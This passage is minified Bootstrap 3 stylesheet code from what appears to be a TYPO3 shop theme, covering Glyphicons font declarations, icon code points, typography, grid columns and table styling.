solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/bootstrap/fonts/glyphicons-halflings-regular.eot');src:url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/bootstrap/fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,
.thumbnail > img,
.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6
.small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3
.small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6
.small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding: .2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,
ol ul,
ul ol,
ol
ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}blockquote footer,
blockquote small,
blockquote
.small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}kbd
kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],
